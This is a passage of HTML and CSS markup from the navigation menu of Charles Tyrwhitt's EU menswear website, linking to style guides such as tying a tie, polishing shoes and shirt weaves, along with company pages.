       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7261898458 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7261898458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7261898458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7261898458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-7261898458 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4273892049 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4273892049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4273892049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4273892049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-4273892049 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7633519834 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7633519834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7633519834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7633519834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-7633519834 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4122916407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4122916407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4122916407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4122916407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-4122916407 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5089557821 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5089557821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5089557821 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5089557821 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-5089557821 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7045390956 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7045390956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7045390956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7045390956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-7045390956 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4638364769 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4638364769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4638364769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4638364769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-4638364769 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5228671600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5228671600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5228671600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5228671600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-5228671600 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7201498223 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7201498223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7201498223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7201498223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-7201498223 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4549002840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4549002840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4549002840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4549002840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-4549002840 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9033835601 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9033835601 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9033835601 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9033835601 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9033835601) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9033835601 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9440638482 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9440638482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9440638482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9440638482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-9440638482 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2935899142 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2935899142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2935899142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2935899142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-2935899142 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5507238683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5507238683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5507238683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5507238683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-gilets.html"
       class="navigationLink-5507238683 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4077381977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4077381977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4077381977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4077381977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-icons.html"
       class="navigationLink-4077381977 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6040196439 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6040196439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6040196439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6040196439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-6040196439 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6017278448 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6017278448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6017278448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6017278448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-6017278448 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7954782165 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7954782165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7954782165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7954782165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-shirt-weaves.html"
       class="navigationLink-7954782165 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4684962155 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4684962155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4684962155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4684962155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-4684962155 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1944822291 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1944822291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1944822291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1944822291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-collars.html"
       class="navigationLink-1944822291 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8147398750 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8147398750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8147398750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8147398750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-suit-collection.html"
       class="navigationLink-8147398750 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2786768870 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2786768870 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2786768870 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2786768870 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2786768870) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2786768870 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8463952045 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8463952045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8463952045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8463952045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-8463952045 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6626512525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6626512525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6626512525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6626512525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-6626512525 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7101638439 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7101638439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7101638439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7101638439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-7101638439 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2138108996 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2138108996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2138108996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2138108996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-2138108996 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1932768254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1932768254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1932768254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1932768254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-1932768254 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4335258271 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4335258271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4335258271 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4335258271 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-takeback-scheme.html"
       class="navigationLink-4335258271 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-5351631383 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5351631383, .column2-5351631383 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5351631383 {
        box-shadow: none;
        
    }
    
    .column2-5351631383 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5351631383 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5351631383 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5351631383 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5351631383 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5351631383 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5351631383 {
            box-shadow: none;
            
        }
        
        .column2-5351631383 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5351631383 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
